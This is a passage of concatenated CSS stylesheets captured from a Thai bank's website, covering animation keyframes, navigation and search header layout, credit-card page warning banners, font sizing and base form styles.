.g-sound-wave span:nth-child(31) {
    height: 13px;
}

.g-sound-wave span:nth-child(32) {
    height: 12px;
}

.g-sound-wave span:nth-child(33) {
    height: 10px;
}

.g-sound-wave span:nth-child(34) {
    height: 9px;
}

.g-sound-wave span:nth-child(35) {
    height: 34px;
}

.g-sound-wave span:nth-child(36) {
    height: 24px;
}

.g-sound-wave span:nth-child(37) {
    height: 13px;
}

.g-sound-wave span:nth-child(38) {
    height: 8px;
}

.g-sound-wave span:nth-child(39) {
    height: 11px;
}

.g-sound-wave span:nth-child(40) {
    height: 10px;
}

@keyframes scale1 {
    0% {
        -webkit-transform: scaleY(0.6);
        -moz-transform: scaleY(0.6);
        -ms-transform: scaleY(0.6);
        -o-transform: scaleY(0.6);
        transform: scaleY(0.6);
    }

    40% {
        -webkit-transform: scaleY(1.2);
        -moz-transform: scaleY(1.2);
        -ms-transform: scaleY(1.2);
        -o-transform: scaleY(1.2);
        transform: scaleY(1.2);
    }

    100% {
        -webkit-transform: scaleY(0.6);
        -moz-transform: scaleY(0.6);
        -ms-transform: scaleY(0.6);
        -o-transform: scaleY(0.6);
        transform: scaleY(0.6);
    }
}

.bar-scale1 {
    -webkit-animation: scale1 0.6s infinite;
    animation: scale1 0.6s infinite;
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center;
}

@keyframes scale2 {
    0% {
        -webkit-transform: scaleY(0.5);
        -moz-transform: scaleY(0.5);
        -ms-transform: scaleY(0.5);
        -o-transform: scaleY(0.5);
        transform: scaleY(0.5);
    }

    30% {
        -webkit-transform: scaleY(1.6);
        -moz-transform: scaleY(1.6);
        -ms-transform: scaleY(1.6);
        -o-transform: scaleY(1.6);
        transform: scaleY(1.6);
    }

    100% {
        -webkit-transform: scaleY(0.5);
        -moz-transform: scaleY(0.5);
        -ms-transform: scaleY(0.5);
        -o-transform: scaleY(0.5);
        transform: scaleY(0.5);
    }
}

.bar-scale2 {
    -webkit-animation: scale2 0.6s infinite;
    animation: scale2 0.6s infinite;
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center;
}

@keyframes scale3 {
    0% {
        -webkit-transform: scaleY(1.5);
        -moz-transform: scaleY(1.5);
        -ms-transform: scaleY(1.5);
        -o-transform: scaleY(1.5);
        transform: scaleY(1.5);
    }

    70% {
        -webkit-transform: scaleY(0.5);
        -moz-transform: scaleY(0.5);
        -ms-transform: scaleY(0.5);
        -o-transform: scaleY(0.5);
        transform: scaleY(0.5);
    }

    100% {
        -webkit-transform: scaleY(1.5);
        -moz-transform: scaleY(1.5);
        -ms-transform: scaleY(1.5);
        -o-transform: scaleY(1.5);
        transform: scaleY(1.5);
    }
}

.bar-scale3 {
    -webkit-animation: scale3 0.6s infinite;
    animation: scale3 0.6s infinite;
    -webkit-transform-origin: center;
    -moz-transform-origin: center;
    -ms-transform-origin: center;
    -o-transform-origin: center;
    transform-origin: center;
}

.stop-animation {
    -webkit-animation-duration: 0s;
    animation-duration: 0s;
}

/* ####################### wave sound ####################### */

@media screen and (min-width: 768px) {

    button.g-to-search {
        color: #FFF !important;
        margin-right: 0 !important;
        background: unset;
        border: unset;
        cursor: pointer;
        font-size: 16px;
    }

    #g-nav-search .visible-w767 {
        display: none;
    }

    #g-nav-search .hidden-w767 {
        display: block;
    }

    #g-nav-search {
        background: url(../../search-navigation/img/bg-search.jpg) center center;
        background-size: cover;
    }

    .g-wrapper-back {
        text-align: right;
        margin-bottom: 16px;
    }

    .g-nav-back {
        display: none;
    }

    .g-row.line {
        border-top: 1px solid rgba(255, 255, 255, 0.3);
        border-bottom: unset;
        padding-top: 16px;
    }

    .g-nav-close {
        position: relative;
        display: inline-block;
    }

    .g-container {
        max-width: 1172px;
        margin: 0 auto;
        padding: 50px 16px 100px;
    }

    .icw button.btn-record-agin.mb {
        display: none;
    }

    .icw button.btn-record-agin {
        position: relative;
    }

    .icw button.btn-record-agin.dt {
        display: inline-block;
        width: auto;
        padding: 0 90px;
        bottom: unset;
        margin-top: 32px;
        background-color: var(--g-green);
    }

    .g-recorder {
        text-align: center;
        transform: translateY(-50%);
    }

    .g-mic {
        position: relative;
    }

    .g-tooltip {
        font-size: 13px;
        line-height: 18px;
        color: var(--g-dark-2);
        padding: 0 8px;
        border-radius: 8px;
        background-color: #FFF;
        white-space: nowrap;
        position: absolute;
        top: -18px;
        left: 50%;
        margin-left: -54px;
        display: none;
        border: 1px solid var(--g-grey);
        font-family: "kurious-looped";
    }

    .g-tooltip::after {
        content: '';
        position: absolute;
        bottom: -6px;
        left: 50%;
        width: 10px;
        height: 10px;
        background: #FFF;
        display: inline-block;
        transform: rotate(45deg);
        border-right: 1px solid var(--g-grey);
        border-bottom: 1px solid var(--g-grey);
    }

    .g-mic:hover .g-tooltip {
        display: block;
    }

    .g-flex-row {
        display: flex;
        align-items: baseline;
        justify-content: space-between;
    }

    .g-recommend {
        margin-top: 0;
        width: 75%;
    }

    .g-list-recommend a {
        width: calc(33.33% - 20px);
        margin-right: 10px;
        margin-left: 10px;
        height: 162px;
    }

    .g-list-recommend a img {
        margin-left: auto;
    }

    .g-list-recommend {
        margin-right: -10px;
        margin-left: -10px;
        justify-content: end;
    }

    .g-list-recommend span {
        margin-bottom: 0;
    }
}

/* ######### search ######### */

/* ######### fx-showConsent + panel-open ######### */
@media screen and (max-width: 1140px) {
    .fx-showConsent #navigation-header .panel-switch {
        height: calc(100dvh - 180px);
    }

    .fx-showConsent #navigation-header .panel-submenu {
        top: 180px;
        height: calc(100dvh - 180px);
    }

    .fx-showConsent #navigation-header .panel-sub-body {
        min-height: calc(100dvh - 228px);
    }

    .fx-showConsent #navigation-header .panel-sub-content {
        min-height: calc(100dvh - 276px);
    }

    .fx-showConsent.panel-open #navigation-header .panel-nav {
        top: 120px;
        height: calc(100dvh - 120px);
    }

    .fx-showConsent.panel-open #fx-wrapCK {
        pointer-events: visible;
    }
}

@media screen and (max-width: 767px) {
    .fx-showConsent #PolicyCookies p {
        min-height: 130px
    }

    .fx-showConsent #navigation-header .panel-switch {
        height: calc(100dvh - 280px);
    }

    .fx-showConsent #navigation-header .panel-submenu {
        top: 280px;
        height: calc(100dvh - 280px);
    }

    .fx-showConsent #navigation-header .panel-sub-body {
        min-height: calc(100dvh - 328px);
    }

    .fx-showConsent #navigation-header .panel-sub-content {
        min-height: calc(100dvh - 376px);
    }

    .fx-showConsent.panel-open #navigation-header .panel-nav {
        top: 220px;
        height: calc(100dvh - 220px);
    }
}

/* ######### fx-showConsent + panel-open ######### */

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/theme-navigation/css/custom-theme-navigation.css
body_size: 1222
content:
#navigation-header {
    display: block;
    z-index: 10001;
}

#navigation-header .col {
    padding-right: 0px;
    padding-left: 0px;
}

#navigation-header .btn-login:hover {
    color: var(--green-color-1) !important;
}

#navigation-header .box-login {
    display: block;
}

#navigation-header .header-mobile .box-login {
    padding: 0px;
}

#navigation-header .box-login:before {
    left: auto;
}

#navigation-header .box-login:after {
    display: none;
}

#navigation-header .box-login ul,
#navigation-header .box-login li a {
    border: none;
}

#navigation-header .box-login li:hover a {
    background-color: white;
}

#navigation-header .ic-search:before {
    content: "\e912";
}

#navigation-header .bottombar-content-body .list-txt li {
    line-height: 1.4;
    /* list-style: disc; */
}

#navigation-header .panel-nav .list-txt li {
    /* list-style: disc; */
    line-height: 1.4;
}

#navigation-header .panel-nav a[href^=tel] {
    white-space: normal;
}

#navigation-header .panel-nav .tab-content {
    opacity: 1;
    height: auto;
    visibility: visible;
}

#navigation-header .footer-contact-social {
    font-size: 16px;
}

#navigation-header .ic-line:before,
#navigation-footer .ic-line:before {
    content: "\e90c";
}

/* @media screen and (min-width: 200px) {
    #s4-bodyContainer main.main {
        padding-top: 64px !important;
    }
}

@media screen and (min-width: 1025px) {
    #s4-bodyContainer main.main {
        padding-top: 110px !important;
    }
} */

#s4-bodyContainer main.main main.main {
    padding-top: 0px !important;
}

div#s4-workspace {
    margin-top: 0px !important;
    transition: padding 400ms;
    -webkit-transition: padding 400ms;
    -moz-transition: padding 400ms;
    -ms-transition: padding 400ms;
    -o-transition: padding 400ms;
}

#navigation-header .box-login li a {
    font-family: "kurious-looped";
}

#navigation-header .panel-tab-control .tab {
    display: block;
}

#navigation-header .panel-tab-control .tab .control {
    background: none;
    border-radius: 0px;
    overflow: visible;
}

#navigation-header .panel-tab-control .tab .control a {
    padding: 0px;
    font-weight: 500;
}

#navigation-header .header-desktop .switch-lang-change {
    z-index: 1;
}

#navigation-header .panel-sub-content-info>a.txt,
#navigation-header .link-page {
    display: block;
}

.hide-for-header {
    display: none;
}

#navigation-header .header-desktop .midbar-menu {
    z-index: 2;
}

#navigation-header .header-desktop .topbar-menu {
    z-index: 3;
}

#navigation-header .header-banner {
    text-align: center;
}

#navigation-header .header-banner:not(:first-child) {
    margin-top: 24px;
}

#navigation-header .panel-nav .panel-sub-content .action+.header-banner {
    margin-top: 8px;
}

#navigation-header .panel-nav .panel-sub-content-bottom {
    margin-top: 36px;
}

#navigation-header .panel-nav .panel-sub-content-bottom .action {
    margin-top: 0px;
}

#navigation-header .header-banner .header-banner-link {
    display: inline-block;
    max-width: 312px;
}

#navigation-header .header-banner .header-banner-link+.header-banner-link {
    margin-top: 19px;
}

#navigation-header .header-banner-image {
    width: 100%;
    border-radius: 8px;
}

#navigation-header .header-banner-desc {
    margin-top: 8px;
    font-weight: 500;
    font-size: 16px;
    line-height: 24px;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;

}

@media screen and (min-width: 200px) {

    #navigation-header .hidden-mobile,
    #navigation-footer .hidden-mobile {
        display: none !important;
    }

    #navigation-footer .footer-midber-inner .a-right {
        text-align: center !important;
    }

    #navigation-header .panel-menu-link {
        padding: 13px 16px 10px;
        position: relative;
        z-index: 2;
        font-size: 18px;
        line-height: 1.4;
        font-weight: 500;
        display: block;
    }

    #navigation-header .panel-menu-link:after {
        font-family: "iconavigation";
        content: "\e900";
        font-size: 10px;
        position: absolute;
        right: 18px;
        top: calc(50% - 6px);
        color: var(--color-dark);
    }
}

@media screen and (min-width: 1140px) {
    #navigation-footer .footer-shotlink ul li.visible-desktop {
        display: inline-block !important;
    }

    #navigation-header .visible-desktop,
    #navigation-footer .visible-desktop {
        display: block !important;
    }

    #navigation-footer .footer-midber-inner .a-right {
        text-align: right !important;
    }
}

@media screen and (max-width: 767px) {
    #navigation-header .header-banner .header-banner-link {
        max-width: 100%;
    }

    #navigation-header .header-banner-desc {
        font-size: 18px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/credit-card-custom.css
body_size: 1478
content:
.kcc .sc-s-apply {
  padding-bottom: 1px;
}

#section-warning-apply {
  /* position: fixed;
  bottom: -100px;
  left: 0;
  right: 0;
  z-index: 10000;
  transition: bottom 300ms; */
  display: none;
}

#section-warning-apply.show-warning {
  bottom: 46px;
  transition: bottom 300ms;
}

#section-warning-apply .warning-apply {
  /* position: unset;
  left: 0;
  right: 0;
  transform: unset; */
  white-space: unset;
  line-height: 20px;
  padding: 15px 10px;
  border-radius: 0;
  display: block;
  text-align: center;
}

.bl-warning {
  width: 100px;
}

.warning-thank {
  background-color: rgb(255 255 255 / 80%);
  color: #666;
  padding: 10px 15px 8px;
}

.c-white {
  color: #fff;
}

.c-red {
  color: #ec4847 !important;
}

.warning-apply {
  position: relative;
  background-color: #fafafa;
  overflow: hidden;
  font-family: kurious-looped;
  color: #666;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 35px 10px;
  text-align: center;
  z-index: 9;
  bottom: -2px;
  border-bottom: 1px solid rgb(244 244 244 / 80%);
}

.warning-apply-popup {
  background-color: #f8f8f8;
  border-radius: 10px;
  overflow: hidden;
  font-family: kurious-looped;
  color: #666;
  font-size: 16px;
  line-height: 1.5;
  padding: 12px 15px 10px;
  text-align: center;
  width: fit-content;
  margin: 0 auto;
  margin-top: 20px;
}

.warning-apply img,
.warning-apply-popup img {
  width: 19px;
  vertical-align: middle;
  margin-right: 4px;
  position: relative;
  top: -3px;
}

.warning-apply b,
.warning-apply-popup b {
  margin-right: 5px;
}

#section-warning-apply .warning-apply .tb {
  max-width: 500px;
  margin: 0 auto;
}

.mfp-wrap {
  z-index: 10003;
}

.mfp-bg {
  z-index: 10002;
}

@media screen and (max-width: 1024px) {
  #section-warning-apply {
    display: block;
  }

  .warning-apply {
    display: none;
  }

  #section-warning-apply .warning-apply {
    text-align: center;
  }
}

@media screen and (max-width: 767px) {
  .warning-apply-popup,
  #section-warning-apply .warning-apply {
    text-align: left;
  }

  .warning-apply-popup {
    padding: 10px 15px;
  }

  .warning-apply {
    background-color: rgb(255 255 255 / 100%);
  }

  .bl-warning {
    width: 90px;
  }

  .warning-apply-popup,
  .warning-apply {
    font-size: 13px;
  }

  .sc-thankyou.pt040 .sc-inner {
    padding: 0 0 40px !important;
  }
}

@media screen and (max-width: 360px) {
  .bl-warning {
    width: 85px;
  }

  #section-warning-apply .warning-apply {
    padding: 15px 6px;
  }
}

#kplus-faqs.tab-content .accordion-group {
  margin-top: 0 !important;
}

.kcc .sc-floating-apply-m.fx-FixNav-CC {
  z-index: 98;
}

.icw.kcc .slick-arrow {
  z-index: 97;
}

.section-rl {
  z-index: 10000 !important;
}

.section-rl.bottom {
  bottom: 0 !important;
}

.section-rl.fix-num {
  bottom: 56px !important;
}

.section-rl.fix-num-higher {
  bottom: 56px !important;
}

@media screen and (min-width: 768px) {
  #section-warning-apply.show-warning {
    bottom: 60px;
  }
}

@media screen and (min-width: 860px) {
  #section-warning-apply.show-warning {
    bottom: 40px;
  }
}

@media screen and (min-width: 1140px) {
  .section-rl {
    bottom: 0 !important;
  }

  .section-rl.fix-num {
    bottom: 0 !important;
  }

  .section-rl.fix-num-higher {
    bottom: 0 !important;
  }
}

@media screen and (max-width: 1024px) {
  .has-sticky #navigation-footer .footer-slogan {
    height: 56px !important;
    padding-bottom: 0 !important;
    margin-bottom: 0 !important;
  }
}

/* Suggestion box styling */ 
.suggestion-box,
.icw .suggestion-box {
  position: absolute;
  border: 1px solid #ddd;
  background-color: #fff;
  top: 8px;
  padding: 5px;
  list-style-type: none;
  margin-top: 8px;
  padding: 0;
  max-height: 150px;
  overflow-y: hidden;
  box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
  z-index: 1000;
  border-radius: 20px;
  /* Ensure it's above other elements */
}

/* Suggestion items styling */
.suggestion-item,
.icw .suggestion-item {
  padding: 8px 12px;
  cursor: pointer;
  border-bottom: 1px solid #eee;
  font-family: kurious-looped;
  font-size: 13px;
  line-height: 1.5;
}

/* Hover effect for suggestion items */
.suggestion-item:hover,
.icw .suggestion-item:hover {
  background-color: #f0f0f0;
}

/* Remove border for the last suggestion item */
.suggestion-item:last-child,
.icw .suggestion-item:last-child {
  border-bottom: none;
}

#navigation-footer {
  padding-bottom: 40px;
}

.no-bar3 .section-rl {
  bottom: 0;
}

@media screen and (max-width: 1139px) {
  .has-bar3 #navigation-footer {
      padding-bottom: 96px;
  }
}

@media screen and (max-width: 1024px) {
  #navigation-widgets.box-widgets.stand-alone {
    bottom: 60px;
    z-index: 1000;
  }

  .no-bar3 #navigation-footer {
    padding-bottom: 46px;
  }

  .has-bar3 #navigation-footer {
    padding-bottom: 116px;
  }
}

@media screen and (min-width: 821px) and (max-width: 1024px) {
  #navigation-widgets.box-widgets.stand-alone {
    bottom: 48px;
  }
}


@media screen and (max-width: 992px) {
  .no-bar3 #navigation-footer {
    padding-bottom: 58px;
  }
}

@media screen and (max-width: 767px) {
  .has-bar3 #navigation-footer {
    padding-bottom: 102px;
  }
}

@media screen and (max-width: 360px) {
  .has-bar3 #navigation-footer:lang(en-GB) {
    padding-bottom: 117px;
  }
}

@media screen and (max-width: 320px) {
  #navigation-widgets.box-widgets.stand-alone {
    bottom: 66px;
    z-index: 1000;
  }

  .no-bar3 #navigation-footer {
    padding-bottom: 60px;
  }

  .has-bar3 #navigation-footer {
    padding-bottom: 117px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/css/font-revise.css
body_size: 666
content:
.kcc,
.popup-content-style .mfp-content .content {
  font-family: kurious-looped;
  font-size: 16px;
}

.kcc h1,
.kcc h2,
.kcc h3,
.kcc h4,
.kcc h5,
.kcc h6,
.kcc .h1,
.kcc .h2,
.kcc .h3,
.kcc .h4,
.kcc .h5,
.kcc .h6,
.kcc strong,
.kcc a {
  font-family: kurious-looped;
  font-weight: 600; /*medium*/
}

.kcc p,
.kcc .display-1,
.kcc .display-2,
.kcc .display-3,
.kcc .display-4,
.kcc .display-5,
.kcc .display-6,
.kcc .display-7,
.kcc .display-8 {
  font-family: kurious-looped;
  font-weight: 500; /*light*/
}

.kcc .font-kanit,
.kcc .font-kanit * {
  font-family: kurious-looped !important;
}

.kcc .font-default,
.kcc .font-default *:not(a) {
  font-family: kurious-looped;
  font-weight: 500;
}

.kcc .font-default strong {
  font-weight: 600;
}

.kcc span {
  font-size: inherit;
  line-height: inherit;
}

.kcc h1,
.kcc .h1,
.kcc .display-1 {
  font-size: 42px;
  line-height: 1.5;
}

.kcc h2,
.kcc .h2,
.kcc .display-2,
.kcc[class*=" theme-"] h1,
.kcc[class*=" theme-"] .h1,
.kcc[class*=" theme-"] .display-1 {
  font-size: 33px;
  line-height: 1.5;
}

.kcc h3,
.kcc .h3,
.kcc .display-3,
.kcc[class*=" theme-"] h2,
.kcc[class*=" theme-"] .h2,
.kcc[class*=" theme-"] .display-2 {
  font-size: 26px;
  line-height: 1.5;
}

.kcc h4,
.kcc .h4,
.kcc .display-4,
.kcc[class*=" theme-"] h3,
.kcc[class*=" theme-"] .h3,
.kcc[class*=" theme-"] .display-3 {
  font-size: 20px;
  line-height: 1.5;
}

.kcc h5,
.kcc .h5,
.kcc .display-5,
.kcc[class*=" theme-"] h4,
.kcc[class*=" theme-"] .h4,
.kcc[class*=" theme-"] .display-4 {
  font-size: 18px;
  line-height: 1.5;
}

.kcc h6,
.kcc .h6,
.kcc .display-6,
.kcc[class*=" theme-"] h5,
.kcc[class*=" theme-"] .h5,
.kcc[class*=" theme-"] .display-5 {
  font-size: 18px;
  line-height: 1.5;
}

.kcc[class*=" theme-"] h6,
.kcc[class*=" theme-"] .h6,
.kcc[class*=" theme-"] .display-6 {
  font-size: 16px;
}

.kcc .display-7 {
  font-size: 13px;
  line-height: 1.5;
}

.kcc .display-8 {
  font-size: 13px;
  line-height: 1.5;
}

.kcc .sc-product-detail a,
.kcc.popup-revise a {
  font-size: 13px;
}
.font-gray{
  color:#999;
}

.compares .compare-list .detail .desc .num {
  font-size: 33px !important;
}

@media screen and (max-width: 991px) {
  .kcc h1,
  .kcc .h1,
  .kcc .display-1 {
    font-size: 28px;
    line-height: 1.5;
  }

  .kcc h2,
  .kcc .h2,
  .kcc .display-2,
  .kcc[class*=" theme-"] h1,
  .kcc[class*=" theme-"] .h1,
  .kcc[class*=" theme-"] .display-1 {
    font-size: 24px;
    line-height: 1.5
  }

  .kcc h3,
  .kcc .h3,
  .kcc .display-3,
  .kcc[class*=" theme-"] h2,
  .kcc[class*=" theme-"] .h2,
  .kcc[class*=" theme-"] .display-2 {
    font-size: 20px;
    line-height: 1.5;
  }

  .kcc h4,
  .kcc .h4,
  .kcc .display-4,
  .kcc[class*=" theme-"] h3,
  .kcc[class*=" theme-"] .h3,
  .kcc[class*=" theme-"] .display-3 {
    font-size: 18px;
    line-height: 1.5;
  }

  .kcc h5,
  .kcc .h5,
  .kcc .display-5,
  .kcc[class*=" theme-"] h4,
  .kcc[class*=" theme-"] .h4,
  .kcc[class*=" theme-"] .display-4 {
    font-size: 16px;
    line-height: 1.5;
  }

  .kcc h6,
  .kcc .h6,
  .kcc .display-6,
  .kcc[class*=" theme-"] h5,
  .kcc[class*=" theme-"] .h5,
  .kcc[class*=" theme-"] .display-5 {
    font-size: 16px;
    line-height: 1.5;
  }

  .compares .compare-list .detail .desc .num {
    font-size: 24px !important;
  }
}

.full-height-page {
  min-height: unset !important;
}

.sc-compare-bar {
  z-index: 999 !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/css/structure.css
body_size: 12853
content:
html {
    font-family: kurious-looped;
  font-size: 10px;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  margin: 0;
  padding: 0;
  position: relative;
  overflow: visible;
  overflow-y: visible;
  overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
.icw {
    font-family: kurious-looped;
    font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
  color: #666;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icw,
.icw *,
.icw *:before,
.icw *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.icw h1,
.icw h2,
.icw h3,
.icw h4,
.icw h5,
.icw h6,
.icw p {
  margin: 0;
  padding: 0;
}
.icw b,
.icw strong {
  font-weight: 600;
}
.icw small {
  font-size: 80%;
  display: inline-block;
}
.icw address {
  font-style: normal;
}
.icw dd {
  -webkit-margin-start: 20px;
}
.icw h1, .icw .h1, 
.icw h2, .icw .h2, 
.icw h3, .icw .h3, 
.icw h4, .icw .h4, 
.icw h5, .icw .h5, 
.icw h6, .icw .h6 {
    font-family: kurious-looped;
    font-weight: 500;
    line-height: 1.5;
  color: #333;
}
.icw h1 > b, .icw .h1 > b, 
.icw h2 > b, .icw .h2 > b, 
.icw h3 > b, .icw .h3 > b, 
.icw h4 > b, .icw .h4 > b, 
.icw h5 > b, .icw .h5 > b, 
.icw h6 > b, .icw .h6 > b, 
.icw h1 > strong, .icw .h1 > strong, 
.icw h2 > strong, .icw .h2 > strong, 
.icw h3 > strong, .icw .h3 > strong, 
.icw h4 > strong, .icw .h4 > strong, 
.icw h5 > strong, .icw .h5 > strong, 
.icw h6 > strong, .icw .h6 > strong { 
    font-family: kurious-looped;
    font-weight: 600;
}
.icw h1, .icw .h1 { 
    font-size: 42px;
}
.icw h2, .icw .h2 { 
    font-size: 33px;
}
.icw h3, .icw .h3 { 
    font-family: kurious-looped;
    font-size: 26px;
}
.icw h4, .icw .h4 { 
    font-family: kurious-looped;
    font-size: 20px;
}
.icw h5, .icw .h5 { 
    font-family: kurious-looped;
    font-size: 18px;
}
.icw h6, .icw .h6 { 
    font-family: kurious-looped;
    font-size: 16px;
}
.icw h1 > i, .icw .h1 > i, 
.icw h2 > i, .icw .h2 > i, 
.icw h1 > em, .icw .h1 > em, 
.icw h2 > em, .icw .h2 > em { 
    font-family: kurious-looped;
}
.icw h3 > i, .icw .h3 > i, 
.icw h4 > i, .icw .h4 > i, 
.icw h5 > i, .icw .h5 > i, 
.icw h6 > i, .icw .h6 > i, 
.icw h3 > em, .icw .h3 > em, 
.icw h4 > em, .icw .h4 > em, 
.icw h5 > em, .icw .h5 > em, 
.icw h6 > em, .icw .h6 > em { 
    font-family: kurious-looped;
}
.icw a,
.icw a:focus,
.icw a:hover,
.icw a:active {
  text-decoration: none;
  outline: none;
}
.icw a {
  color: inherit;
  cursor: pointer;
}
.icw a:focus,
.icw a:hover,
.icw a:active {
    
}
a[href^=tel],
a[href^=mail] { 
  outline: none;
  text-decoration: none;
  color: inherit;
  white-space: nowrap;
}
.icw figure {
  margin: 0;
}
.icw img {
  border: 0;
  max-width: 100%;
  vertical-align: middle;
}
.icw .img {
  display: block;
}
.icw .imgfull,
.icw .img-full {
  display: block;
  width: 100%;
}
.icw .img-inline {
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
  margin: 5px 0;
}
.icw .u-none,
.icw a.u-none,
.icw a.u-none:hover {
  text-decoration: none;
}
.icw-row {
  font-size: 0;
}
.icw-col {
  float: none;
  display: inline-block;
  vertical-align: top;
  font-size: 16px;
}
.icw ul,
.icw ol,
.icw li {
  list-style: none;
  margin: 0;
  padding: 0;
}
.tb {
  display: table;
  width: 100%;
}
.tbcell {
  display: table-cell;
}
.icw .f-left {
  float: left;
}
.icw .f-right {
  float: right;
}
.icw .a-left {
  text-align: left;
}
.icw .a-center {
  text-align: center;
}
.icw .a-right {
  text-align: right;
}
.icw .v-top {
  vertical-align: top;
}
.icw .v-middle {
  vertical-align: middle;
}
.icw .v-bottom {
  vertical-align: bottom;
}
.icw .btn {
  display: inline-block;
  padding: 6px 15px;
  margin-bottom: 0;
  font-size: inherit;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none !important;
  white-space: nowrap;
  background-image: none;
  border: 1px solid transparent;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
}
.tool {
  display: inline-block;
}
.tool .ic {
  font-size: 25px;
    font-family: 'icokbank' !important;
}
.ic {
  color: #bbb;
}
.ic,
.ic-label {
  display: inline-block;
  vertical-align: middle;
}
.ic-label {
  margin-left: 6px;
}
ul.list-inline li {
  display: inline-block;
}
.icw button,
.icw input,
.icw select,
.icw textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  border: 0;
  background: none;
  padding: 0;
  margin: 0;
  min-width: inherit;
  font: inherit;
  text-transform: none;
  text-align: left;
  color: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icw button:focus,
.icw input:focus,
.icw select:focus,
.icw textarea:focus {
  outline: 0;
}
.icw button,
.icw input[type="button"],
.icw input[type="reset"],
.icw input[type="submit"] {
  cursor: pointer;
}
.icw button[disabled],
.icw input[disabled] {
  cursor: default;
}
.icw button::-moz-focus-inner,
.icw input::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.icw input[type="checkbox"],
.icw input[type="radio"] {
  padding: 0;
}
.icw ::-ms-clear {
  display: none;
    width : 0;
  height: 0;
}
.icw ::-ms-reveal {
  display: none;
    width : 0;
  height: 0;
}
.icw :-ms-input-placeholder {
  color: #999;
}
.icw ::-webkit-input-placeholder {
  color: #999;
}
.icw ::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.icw .placeholder {
  color: #999;
}
.icw label,
.icw input,
.icw textarea,
.icw select {
  font-size: 13px;
}
.icw input,
.icw textarea,
.icw select {
  line-height: normal;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
  padding: 5px 15px;
    -webkit-transition: border-color ease-in-out .2s;
    -moz-transition: border-color ease-in-out .2s;
    -o-transition: border-color ease-in-out .2s;
    transition: border-color ease-in-out .2s;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select,
.select .chosen-container-single .chosen-single {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select {
  display: block;
  width: 100%;
  height: 40px;
  background-color: #fff;
}
.icw input[type="text"],
.icw input[type="password"],
.icw input[type="date"],
.icw input[type="datetime"],
.icw input[type="datetime-local"],
.icw input[type="month"],
.icw input[type="week"],
.icw input[type="email"],
.icw input[type="number"],
.icw input[type="search"],
.icw input[type="tel"],
.icw input[type="time"],
.icw input[type="url"],
.icw textarea,
.icw select,
.chosen-container-single .chosen-single {
  border: 1px solid #eee;
}
.icw input[type="text"]:focus,
.icw input[type="password"]:focus,
.icw input[type="date"]:focus,
.icw input[type="datetime"]:focus,
.icw input[type="datetime-local"]:focus,
.icw input[type="month"]:focus,
.icw input[type="week"]:focus,
.icw input[type="email"]:focus,
.icw input[type="number"]:focus,
.icw input[type="search"]:focus,
.icw input[type="tel"]:focus,
.icw input[type="time"]:focus,
.icw input[type="url"]:focus,
.icw textarea:focus,
.icw select:focus,
.select .chosen-container-active .chosen-single,
.select .chosen-container-active .chosen-drop {
  border-color: #00a950;
}
.icw input[type="password"] {
  letter-spacing: 1px;
}
.icw textarea {
  overflow: auto;
  width: 100% !important;
  min-width: 100%;
  max-width: 100%;
  min-height: 150px;
  padding-top: 10px;
  padding-bottom: 10px;
  text-indent: -1px;
}
.icw-form .icw-label,
.icw-input-unit .unit,
.css-label {
  color: #999;
}
.icw input[type="text"]:focus,
